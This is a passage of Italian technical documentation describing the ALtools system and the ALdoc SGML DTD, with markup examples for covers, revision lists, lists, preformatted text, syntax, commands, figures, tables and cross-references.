Le informazioni «obsolete», presentate opportunamente come tali, possono essere conservate in una composizione in cui non si senta il peso delle cose che potrebbero essere inutili. Per esempio, una composizione in HTML consultata elettronicamente, farebbe bene a contenere tutto; al contrario, una composizione in Post-Script di un libro, dove la stampa di pagine aggiuntive ha un costo, dovrebbe limitarsi ai contenuti validi.

ALtools controlla la composizione delle informazioni obsolete attraverso l'entità parametrica '**OBSOLETO**'. Si osservi l'esempio seguente:

```
<![%OBSOLETO;[
<parte>
<bloccotitolo>
        <titolo>Informazioni obsolete</titolo>
</bloccotitolo>
...
...
...
]]>
```
In questo caso, se l'entità parametrica '**OBSOLETO**' contiene il valore '**INCLUDE**', allora la parte denominata «Informazioni obsolete», viene inclusa nella composizione.

# 276.5 Riepilogo

A seconda del tipo di composizione ci sono esigenze differenti. In parte, queste cose vengono controllate da entità parametriche, con cui si decide di includere o escludere la ripetizione di alcune informazioni formali, come il copyright, l'elenco dei siti speculari e altro. Oltre a questo ci sono: annotazioni e informazioni vecchie da inserire solo quando è opportuno; termini speciali da evidenziare o meno nel testo; voci da inserire nell'indice analitico che potrebbero essere visualizzati anche nel testo normale, per riconoscere il loro inserimento.

La tabella 276.1 mostra la combinazione degli effetti a seconda del tipo di composizione. La colonna «Termini» indica l'evidenziamento dei termini speciali (nomi importanti e terminologia tecnica), mentre la colonna «Riferimenti» indica il fatto che le voci da inserire nell'indice analitico vengano mostrate anche nel punto di origine.



Tabella 276.1. Effetto delle scelte di composizione.

# ALdoc

ALdoc è un DTD organizzato per gestire documenti molto grandi, che possono essere suddivisi in tomi (intesi come volumi che raccolgono un gruppo di parti), parti e capitoli. Tuttavia, la suddivisione in tomi o in parti resta facoltativa, mentre la divisione in capitoli è obbligatoria.

ALdoc non ha ancora raggiunto una sistemazione «definitiva» e si evolverà ancora assieme a *Appunti di informatica libera*. In questo capitolo non sono descritti tutti i dettagli sull'impostazione attuale di ALdoc; eventualmente si può sempre studiare il DTD stesso. Tuttavia, il DTD non rappresenta in modo perfetto i vincoli che si pongono poi nella composizione, per cui conviene limitarsi a ciò che viene descritto qui.

# 277.1 Organizzazione

Nel capitolo dedicato a ALtools è già stato mostrato in che modo dichiarare il DTD e come organizzare il preambolo. Dopo quella fase si dichiara l'inizio del documento (con il marcatore di apertura '**<ALdoc>**'), e si comincia con l'indicazione di ciò che va nella copertina e nelle pagine successive fino all'indice generale.

<ALdoc>

```
<copertina>
<opera><![%ANNOTAZIONI[bozza]]> &OPERA;</opera>
<autore>&AUTORI; -- &OPERAEMAIL;</autore>
<operasottotitolo>Bla bla bla bla...</operasottotitolo>
<data>&EDIZIONE;</data>
<foto FILE="copertina" ALTEZZA="6cm">
</copertina>
&PRESENTAZIONEAUTORE;
&COPYING;
<saltopagina>
&DEDICA;
<saltopagina>
&MIRROR;
<indicegenerale>
<introduzione>
<bloccotitolo>
        <titolo>Introduzione all'opera &OPERA;</titolo>
</bloccotitolo>
<p>Questo documento viene scritto per...</p>
</introduzione>
<tomo>
<bloccotitolo>
       <titolo>PRIMO APPROCCIO</titolo>
</bloccotitolo>
&ALCOPYINGTOMO;
<parte>
<bloccotitolo>
       <titolo>Prima parte</titolo>
</bloccotitolo>
&ALCOPYINGPARTE;
<capitolo>
```

```
<bloccotitolo>
        <titolo>Esempi: ecco un capitolo di esempio</titolo>
        <etichetta ID="capitolo-esempio">
        <nidx>esempio</nidx>
</bloccotitolo>
<p>Questo capitolo è solo un esempio...</p>
©
</capitolo>
<appendice>
<capitolo>
<bloccotitolo>
        <titolo>Codifica ASCII</titolo>
        <etichetta ID="appendice-ascii">
        <nidx>ASCII</nidx>
</bloccotitolo>
< p > . . . < p >
```
</capitolo>

'.

## 277.1.1 Dalla copertina all'indice generale

In precedenza è stato descritto come usare alcune macro utili per definire in modo univoco le informazioni essenziali che riguardano il documento che si scrive, pertanto si considera che il lettore sappia cosa dovrebbero contenere.

La copertina, intesa come la prima pagina del documento realizzato in forma stampata, è delimitata dall'elemento '**copertina**', all'interno del quale è obbligatorio inserire l'elemento '**opera**', che contiene il titolo, seguito eventualmente dall'elemento '**operasottotitolo**', che serve a indicare un sottotitolo; inoltre è obbligatorio aggiungere l'elemento '**autore**', all'interno del quale si inserisce l'elenco degli autori. Si possono inserire altri due elementi: '**data**' per indicare la data di edizione; '**foto**' per includere un'immagine. L'elemento '**foto**' va usato come si vede nell'esempio, non per delimitare del testo, ma per fare riferimento a un'immagine esterna, da collocare sulla copertina. <sup>1</sup>

Dopo la copertina è possibile inserire del testo libero (delimitato all'interno di paragrafi), nel quale si può scrivere tutto quello che si vuole fare apparire prima dell'indice generale. Di solito si tratta del copyright, della licenza con cui è rilasciato il documento e di poche altre informazioni. Nell'esempio si vedono una serie di macro SGML (già descritte in precedenza) che fanno riferimento a file esterni, in modo da controllare facilmente questi contenuti senza dovere intervenire nel sorgente principale. Si osservi a questo proposito la presenza di un marcatore speciale, '**<saltopagina>**', il cui scopo è quello di ottenere un salto pagina nel caso di composizione destinata alla stampa.

L'indice generale viene inserito attraverso l'indicazione del marcatore '**<indicegenerale>**', che può apparire esclusivamente prima dell'introduzione. Eventualmente, si può fare a meno di questo indice, ma non lo si può collocare altrove.





<sup>1</sup>In base all'organizzazione di ALtools, il file in questione è di tipo PNG (con estensione '.png') e si trova nella directory 'figure/

## 277.1.2 Dall'introduzione in poi

In un documento ALdoc è obbligatoria un'introduzione ed eventualmente ne può essere inserita anche più di una; inoltre, l'introduzione può articolarsi anche in sezioni e sottosezioni.

Dopo la serie di introduzioni iniziano i tomi, oppure solo le parti, o anche solo i capitoli; nella parte finale si può delimitare l'inizio delle appendici e a partire da quel punto si possono collocare solo capitoli, che in pratica rappresentano le appendici. I capitoli, a loro volta, sono suddivisibili in sezioni, sottosezioni e sotto-sottosezioni.

Ognuna di queste suddivisioni, dal tomo alla sezione di livello più basso, comprendendo anche le introduzioni, si compone di un blocco iniziale che ne delimita il titolo e altre informazioni eventuali: l'elemento '**bloccotitolo**'. Dopo tale blocco, in generale, si può inserire il testo che lo riguarda.

Nel caso particolare dei capitoli e delle introduzioni, dopo il blocco del titolo può essere inserito l'elemento '**elencorevisioni**', il cui scopo è quello di annotare l'autore originale e le revisioni apportate (al capitolo o all'introduzione). Questo è utile ovviamente quando c'è bisogno di tenere traccia dell'autore originale e delle revisioni che si fanno su quel pezzo. Queste informazioni, poi, vengono riepilogate in una sorta di appendice finale che viene aggiunta automaticamente.

In generale, tra la dichiarazione di un tomo e l'inizio di una parte, così come tra la dichiarazione di una parte e l'inizio di un capitolo, non è opportuno scrivere. Eventualmente si possono inserire delle informazioni standard. A questo proposito, viene proposto l'uso delle macro '**&COPYTOMO;**' e '**&COPYPARTE;**', in maniera da controllare dall'esterno, attraverso i file a cui queste fanno riferimento, il contenuto di queste premesse. Attraverso questa convenzione, si arriva poi a controllare l'inserimento di testo differente, a seconda del tipo di composizione finale, dal momento che in certi casi la ripetizione di alcune informazioni è superflua.

Anche il capitolo ha una sua macro specifica: '**&COPY**;'. Questa viene collocata alla fine in modo da ricordare il copyright. In un libro normale questa indicazione potrebbe essere superflua, ma quando il documento viene pubblicato anche attraverso Internet in forma HTML, c'è da considerare la possibilità che il lettore occasionale salvi una pagina qualunque e che magari la diffonda in qualche modo, perdendo poi la memoria di chi l'ha scritta. Eventualmente si può fare a meno di usare questa macro, oppure la si può inserire anche se non serve, azzerando il contenuto del file relativo (riservandosi così di utilizzare questa possibilità in futuro, senza dovere rivedere il documento).

È importante osservare che gli elementi che delimitano i tomi e le parti non richiedono l'indicazione esplicita della loro conclusione. In generale, questo va contro la filosofia di ALdoc, in cui si devono chiudere tutti gli elementi che contengono qualcosa; tuttavia, in questo modo si consente di delimitare le derivazioni in modo più semplice.

La tabella 277.2 elenca brevemente gli elementi descritti in questa sezione; tuttavia è opportuno mostrare come si utilizza l'elemento '**elencorevisioni**', attraverso un esempio molto semplice:

```
<capitolo>
<bloccotitolo>
        <titolo>Esempio di contributo</titolo>
        <etichetta ID="contributo-PP-esempio">
</bloccotitolo>
```
<elencorevisioni>

<autoreoriginale>testo originale di Pinco Pallino pinco.pallino@pallone.dg</autoreoriginale>

<ultimorevisore>ultima revisione di Mario Rossi mario.rossi@rossore.dg</ultimorevisore>

```
<revisione DATA="1/06/2001" AUTORE="Mario Rossi"
EMAIL="mario.rossi@rossore.dg" DESCRIZIONE="Aggiornamento di
alcuni riferimenti ipertestuali che non erano più validi.">
```

```
<revisione DATA="15/03/2001" AUTORE="Mario Rossi"
EMAIL="mario.rossi@rossore.dg" DESCRIZIONE="Corretta la
punteggiatura.">
```

```
<revisione DATA="31/12/2000" AUTORE="Pinco Pallino"
EMAIL="pinco.pallino@pallone.dg" DESCRIZIONE="Autore del testo
originale.">
```
</elencorevisioni>

<p>Questo capitolo è solo un esempio di un contributo...</p>

</capitolo>

Si può osservare che anche la prima stesura del pezzo viene indicata come una revisione; inoltre gli interventi potrebbero essere scritti in modo tale che il primo elemento '**revisione**' corrisponda all'ultimo intervento effettuato.



Tabella 277.2. Elementi SGML dalla scomposizione del documento.

# 277.2 Corpo

Il testo normale viene inserito all'interno dell'elemento '**p**', ovvero all'interno di paragrafi. ALdoc è molto rigido al riguardo: è obbligatoria l'indicazione dell'inizio e della fine di questi; i salti e le spaziature aggiuntive nel sorgente vengono ignorati semplicemente.

Nell'ambito dei paragrafi, il testo può essere delimitato allo scopo di ottenere un qualche tipo di enfatizzazione, oppure per qualche altro scopo amministrativo. La tabella 277.3 riepiloga gli elementi di questo tipo.

Tra tutte queste forme di delimitazione, merita un po' di attenzione il caso dell'elemento '**file**'. Il suo scopo è evidente: serve a delimitare un percorso o il nome di un file. Quando si tratta di percorsi, si pone il problema di consentire la suddivisione di questi su più righe, per evitare problemi nella composizione quando sono molto lunghi. Dal momento che in LaTeX il comando che consente di ottenere questo risultato accetta soltanto una stringa letterale, l'elemento '**file**' si scompone in uno o più elementi '**pn**', letterali, e altro testo normale, che può servire per indicare parti variabili nel percorso stesso. Per fare un esempio concreto, si pensi al percorso 'edizioni/n/inizio/', in cui c'è una lettera «n» enfatizzata che lascia intendere la presenza di una directory il cui nome corrisponde a un numero. Questa cosa si rappresenta così:

<file><pn>edizioni/</pn><enf>n</enf><pn>/inizio/</pn></file>

Tuttavia, a volte LaTeX crea dei problemi, precisamente quando si annotano queste cose in una didascalia di una figura o di una tabella. Per risolvere il problema, si può usare l'elemento alternativo: '**pn1**'.

## 277.2.1 Elenchi e simili

Gli elenchi di ALdoc sono molto semplici. Si tratta prevalentemente di elenchi puntati e di elenchi numerati. Si osservino gli esempi:



Tabella 277.3. Elementi SGML che appartengono all'ambito dei paragrafi.

```
<elencopuntato>
<elemento>
         < p > . . . ; < p ></elemento>
<elemento>
         < p > . . . . ; < p ></elemento>
</elencopuntato>
<elenconumerato>
<elemento>
         < p > . . . ; < p ></elemento>
<elemento>
         < p > . . . ; < p >
```

```
</elemento>
</elenconumerato>
```
Il significato dei vari elementi dovrebbe essere intuitivo: L'elemento '**elencopuntato**', oppure '**elenconumerato**', delimita l'elenco; l'elemento '**elemento**' delimita ogni punto. All'interno di ogni punto si inserisce del testo normale: paragrafi (anche più di uno) e altri componenti del corpo del documento. ALdoc dispone anche di elenchi descrittivi. Si osservi l'esempio:

```
<elencodescrittivo>
<voce>primo</voce>
         < p > . . . ; < p >
```
<voce>secondo</voce>

 $< p > . . . ; < p >$ 

</elencodescrittivo>

In pratica, l'elemento '**elencodescrittivo**' delimita la parte di testo interessata, all'interno della quale possono apparire delle voci descrittive, a cui segue del testo normale (paragrafi e altri componenti simili).

Esiste anche una sorta di elenco descrittivo che ha un significato diverso: va inteso come una forma di suddivisione del testo, al di fuori della classificazione in sezioni.

<segmento> <titolosegmento>Alcune opzioni</titolosegmento>

> $< p > . . . < p >$  $< p > . . . < p >$

<titolosegmento>Esempi</titolosegmento>

```
< p > . . . < p >< p > . . . < p >
```
</segmento>

Come si comprende dall'esempio, l'elemento '**segmento**' delimita la parte di testo interessata da questa suddivisione, all'interno della quale possono apparire dei titoli, a cui segue del testo normale (paragrafi e altri componenti simili). Lo scopo di questo è di ottenere un titolo a cui segue del testo un po' rientrato, che si distacchi dal flusso normale del documento. In generale, questa forma di classificazione del testo può essere opportuna solo alla fine di una sezione, di qualunque livello sia.



Tabella 277.4. Elementi SGML che riguardano gli elenchi e i segmenti di testo.

## 277.2.2 Testo letterale o quasi

L'inclusione di testo letterale in un sorgente SGML è sempre un problema. ALdoc prevede due ambienti diversi: '**testopreformattato**' e '**macrotestopreformattato**'. Nel primo caso si può scrivere senza alcuna preoccupazione, tranne per il fatto che non può essere inclusa una stringa equivalente a '**</testopreformattato>**', '**<!-- INIZIO DERIVAZIONE** ...**-->**' o '**<!-- FINE DERIVAZIONE** ...**-->**'; nel secondo caso invece, è necessario comportarsi come nel testo normale, utilizzando le entità standard quando servono. In entrambi i casi vengono rispettate le interruzioni di riga.

```
<testopreformattato>
uno
   &
   due
</testopreformattato>
<macrotestopreformattato>
uno
   &
   due
</macrotestopreformattato>
```
I due esempi portano allo stesso risultato:

uno & due

In generale si sceglierà il primo modo, mentre il secondo lo si riserva ai casi in cui si devono inserire le cose che il primo non può contenere. <sup>2</sup>

<sup>2</sup>Gli spazi iniziali delle righe che compongono l'elemento '**macrotestopreformattato**' vengono convertiti prima

Entrambi questi elementi non sono gestiti così solo dall'analizzatore SGML. Prima di arrivare all'analisi SGML, si converte il testo in modo opportuno; in particolare, nel secondo caso, ogni riga viene racchiusa all'interno di un altro elemento speciale.

## 277.2.3 Modelli sintattici

In un documento a carattere tecnico-informatico, è essenziale la possibilità di indicare dei modelli sintattici. ALdoc distingue due situazioni: il modello che occupa una riga soltanto e quello che riguarda una struttura articolata su più righe. Per comprendere la differenza, si pensi alla descrizione della sintassi di un comando che si inserisce su una riga e alla descrizione di una struttura condizionale del linguaggio C. Nel primo caso si usa l'elemento '**sintassi**', nel secondo si utilizza l'elemento '**sintassitestopreformattato**'.

```
<sintassi>man <sinquadra><meta>n-sezione</meta></sinquadra>
<meta>nome</meta></sintassi>
<sintassitestopreformattato>
if (<meta>condizione</meta>) {
```

```
<meta>istruzione</meta>
    <ellissi>
}
</sintassitestopreformattato>
```
Si tenga presente che l'elemento '**sintassitestopreformattato**' viene pre-elaborato prima dell'analisi SGML, esattamente come accade con '**macrotestopreformattato**'.

All'interno di questi due elementi si possono inserire altri elementi specifici per rappresentare i componenti della sintassi. Infatti, è necessario distinguere tra parole chiave, metavariabili e altre indicazioni. In generale, quello che si scrive normalmente deve essere inteso come un dato fisso, ovvero delle parole chiave o delle stringhe fisse. Per indicare un contenuto variabile si utilizza l'elemento '**meta**' per delimitare la denominazione di un qualcosa di variabile (un'opzione o qualcosa del genere).

Altri elementi speciali servono a guidare la lettura della sintassi: '**sinquadra**' delimita una parte della sintassi che va intesa come facoltativa e si traduce generalmente con delle parentesi quadre che, se possibile, si distinguono dal testo normale; '**singraffa**' delimita una parte della sintassi che va intesa come un corpo unico e si traduce generalmente con delle parentesi graffe speciali; '**sinverbar**' (elemento vuoto) indica un'alternativa e si rappresenta con una barra verticale. Nell'uso di questi elementi occorre sempre un po' di prudenza, tenendo conto dei tipi di composizione in cui non è possibile mostrare questi simboli in forme diverse dal normale.



Tabella 277.5. Elementi SGML che riguardano la rappresentazione di modelli sintattici.

## 277.2.4 Comandi

I comandi che si impartiscono attraverso una riga di comando, possono essere rappresentati attraverso l'elemento '**comando**'. Si osservi l'esempio seguente:

<comando><prompt>\$ </prompt><digita>ls</digita><keyb>Invio</keyb></comando>

Nell'ambito dell'elemento '**comando**' è quasi tutto facoltativo; tuttavia, l'invito, rappresentato dall'elemento '**prompt**', va messo per primo. Dopo l'elemento '**digita**', che serve a delimitare il testo che viene inserito sulla riga di comando, è possibile anche specificare il tasto che serve a concludere la digitazione, come in questo caso, oppure se ne può fare a meno, lasciandolo sottinteso.

Il testo che viene restituito da un comando viene rappresentato normalmente con l'elemento '**testopreformattato**'.

dell'elaborazione SGML in spazi non interrompibili. Tuttavia, questo non può essere fatto automaticamente per quelli successivi.

A volte, si ha la necessità di rappresentare dei comandi piuttosto lunghi, che nella composizione stampata potrebbero risultare spezzati in modo imprevedibile e indesiderabile. È possibile indicare esplicitamente dove spezzare il comando, facendo in modo che nella composizione si intenda chiaramente questo fatto. Per questo si usa l'elemento vuoto '**continuacomando**', che si inserisce all'interno di '**digita**'.



Tabella 277.6. Elementi SGML che servono a rappresentare un comando.

### 277.2.5 Figure

Esistono due generi di figure che si possono gestire con ALdoc: file di immagini e disegni ASCII. È evidente che nel primo caso, quando si compone in testo puro, non si ottengono più le immagini, mentre nel secondo queste sono mantenute. Convenzionalmente, le figure ASCII non possono eccedere le 80 colonne. Nell'ambito delle figure ASCII, si distingue tra due tipi: quelle inserite in modo letterale, che pertanto richiedono una pre-elaborazione prima dell'analisi SGML, e quelle in cui ci si comporta come nel testo normale, inserendo le solite macro SGML.

```
<figura>
<immagine FILE="esempio-1" ALTEZZA="4cm">
<didascalia>
        <etichetta ID="f-esempio-1"> Ecco il mio primo
        esempio.
</didascalia>
</figura>
```
L'esempio mostra il caso di una figura proveniente da un file. Si può osservare che all'attributo '**FILE**' viene assegnato un nome senza percorso e senza estensione. In effetti, è ALtools che esegue la conversione tra i formati e sa quale sia l'estensione giusta in base al tipo di composizione. In pratica, vista l'organizzazione di ALtools, si fa riferimento al file 'figure/esempio-1.png'. L'attributo '**ALTEZZA**' riguarda esclusivamente LaTeX e non se ne può fare a meno (la larghezza viene determinata in modo relativo).

L'elemento '**figura**' delimita sia le figure che si riferiscono a un file esterno, sia quelle ASCII, che verranno mostrate. Dopo l'indicazione o la rappresentazione della figura si può inserire una didascalia, contenente un testo semplice che ammette gran parte delle forme di enfatizzazione (ma non tutte).

```
<figura>
<figuratestopreformattato>
   pinco & pallino
          |
          '--> e-commerciale
</figuratestopreformattato>
<didascalia>
        <etichetta ID="f-esempio-1"> Ecco il mio primo
        esempio.
</didascalia>
</figura>
```
L'esempio che si vede mostra il caso di una figura ASCII, realizzata all'interno dell'elemento '**figuratestopreformattato**'. In questo caso, i simboli speciali che potrebbero dare fastidio all'SGML sono gestiti attraverso una pre-elaborazione. L'esempio seguente mostra la stessa cosa, ma con l'elemento '**figuramacrotestopreformattato**'. La differenza è enorme, dal momento che si è costretti a proteggere tutti i simboli speciali.

```
<figura>
<figuramacrotestopreformattato>
   pinco & amp; pallino
          |
          '--> e-commerciale
</figuramacrotestopreformattato>
<didascalia>
```
#### ALdoc 2845

```
<etichetta ID="f-esempio-1"> Ecco il mio primo
       esempio.
</didascalia>
</figura>
    Elemento Apertura Chiusura Vuoto Descrizione
```


Tabella 277.7. Elementi SGML per l'inserimento di immagini.

### 277.2.6 Tabelle

Le tabelle si comportano in modo simile alle figure, nel senso che viene definito un involucro, l'elemento '**tabella**', contenente la definizione della tabella, che in coda può contenere una didascalia. Il tipo di tabella che si può rappresentare è molto semplice: una griglia di righe e colonne, dove il testo contenuto non può andare a capo all'interno di ogni cella. Si osservi l'esempio:

```
<tabella>
<tabulare COLONNE="2">
<ttesta>
<triga> Dispositivo <sepcol> Descrizione </triga>
</ttesta>
<tcorpo>
<triga> /dev/fd0 <sepcol> Prima unità a dischetti. </triga>
<triga> /dev/hda <sepcol> Primo disco fisso IDE/EIDE. </triga>
<triga> /dev/hdb <sepcol> Secondo disco fisso IDE/EIDE. </triga>
<triga> /dev/sda <sepcol> Primo disco SCSI. </triga>
<triga> /dev/lp0 <sepcol> Prima porta parallela. </triga>
<triga> /dev/ttyS0 <sepcol> Prima porta seriale. </triga>
</tcorpo>
</tabulare>
<didascalia>
      <etichetta ID="t-dispositivi-vari"> Alcuni nomi di dispositivo.
</didascalia>
</tabella>
```
Si può vedere che la descrizione della griglia che compone la tabella è racchiusa nell'elemento '**tabulare**', che ha un attributo obbligatorio, '**COLONNE**', che deve indicare quante sono le colonne di questa. Le righe della tabella si dividono in due gruppi, rappresentati dagli elementi '**ttesta**' e '**tcorpo**', che indicano rispettivamente le righe dell'intestazione e quelle del corpo. In pratica, ciò serve a staccare alcune righe iniziali che rappresentano i titoli descrittivi delle colonne.

Le righe sono delimitate dall'elemento '**triga**', mentre le celle, invece che essere delimitate a loro volta da un altro elemento, sono semplicemente separate da un elemento vuoto: '**sepcol**'.

Se si vuole realizzare uno specchietto senza righe di intestazione, basta non mettere l'elemento '**ttesta**'.



Tabella 277.8. Elementi SGML per l'inserimento di tabelle.

### 277.2.7 Riferimenti incrociati e ipertestuali

I riferimenti incrociati si realizzano attraverso gli elementi '**etichetta**' e '**riferimento**'. Si tratta di elementi vuoti, dove il primo serve a posizionare un punto a cui può fare riferimento il secondo.

In generale, le etichette possono essere piazzate in qualsiasi parte del documento, purché questo possa essere riconducibile al livello del capitolo (in pratica, non si può mettere un'etichetta nello spazio che c'è tra la dichiarazione di un tomo e l'inizio del capitolo, perché non appartiene ad alcun capitolo).

Esiste una collocazione particolare per le etichette: lo spazio all'interno delle didascalie. I riferimenti a etichette collocate al di fuori delle didascalie, indicano il capitolo, con il dettaglio eventuale della sezione, mentre quelli che puntano a etichette collocate all'interno di didascalie, indicano il numero della figura o della tabella relativa.

```
<sezione1>
<bloccotitolo>
        <titolo>Prove varie</titolo>
        <etichetta ID="prove-varie">
</bloccotitolo>
```
L'esempio mostra l'inserzione tipica di un'etichetta nello spazio delimitato dall'elemento '**bloccotitolo**', ma questa potrebbe essere indicata anche altrove nel testo.

<p>Nella sezione <sectionref id="prove-varie">, si parlava di...</p>

In questo caso, si vede come inserire un riferimento a un'etichetta.

Oltre ai riferimenti interni al documento, si possono indicare riferimenti esterni, a risorse di Internet. L'elemento in questione è '**uri**', anche questo vuoto, che si usa semplicemente come si vede nell'esempio:

```
<p>Per maggiori informazioni si può consultare <uri URI="http://www.brot.dg">,
che contiene la documentazione citata.</p>
```
L'indirizzo che si inserisce in questo tipo di elemento viene sempre visualizzato nel risultato finale e ciò è voluto, secondo la filosofia per la quale il documento deve contenere tutte le informazioni, anche quando viene stampato da una forma pensata per la consultazione elettronica.

Tuttavia, esiste un altro tipo di riferimento esterno, quello alle pagine di manuale. Per il momento, lo scopo è solo quello di avere una notazione uniforme. L'esempio seguente dovrebbe chiarire in modo molto semplice il suo utilizzo:

